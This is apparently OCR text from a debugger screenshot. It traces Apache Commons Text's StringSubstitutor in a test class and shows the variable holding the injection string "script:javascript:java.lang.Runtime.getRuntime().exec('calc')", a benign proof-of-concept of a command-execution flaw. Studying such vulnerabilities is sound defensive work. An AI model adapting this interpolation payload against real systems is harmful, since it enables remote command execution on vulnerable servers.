 TestMe.java StringSubstitutor.class
Decompiled .class file, bytecode version: 52.0 (Java 8)
480
481 String varNameExpr = builder.midString( index: startPos + startMatchLen, length:
482 if (substitutionInVariablesEnabled) { substitutionInVariablesEnabled: fals
483 TextStringBuilder bufName = new TextStringBuilder(varNameExpr);
484 this.substitute(bufName, offset: 0, bufName.length());
485 varNameExpr = bufName.toString();
486 }
487
488 pos += endMatchLen; pos: 64 endMatchLen: 1
489 String varName = varNameExpr; varNameExpr: "script:javascript:java.lang.Ru
490 String varDefaultValue = null;
: TestMe
Debugger Console
"main"@1 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
substitute:1399, StringSubstitutor (org.apache.commons.text)
substitute:1308, StringSubstitutor (org.apache.commons.text)
replace:816, StringSubstitutor (org.apache.commons.text)
main:11, TestMe (org.example)
escapeCh = '$' 36
valueDelimMatcher = {AbstractStringMatcher$CharArrayMatcher@715} "org.apache.
substitutionInVariablesEnabled = false
substitutionInValuesDisabled = false
undefinedVariableException = false
preserveEscapes = false
altered = false
lengthChange = 0
bufEnd = 64
pos = 64
escPos = -1
startMatchLen = 2
startPos = 0
endMatchLen = 1
nestedVarCount = 0
varNameExpr = "script:javascript:java.lang.Runtime.getRuntime().exec('calc')"
endPos = 64
varName = "script:javascript:java.lang.Runtime.getRuntime().exec('calc')"
witch frames from anywhere in the IDE with Ctrl+Alt+Up and Ctrl+Alt+Down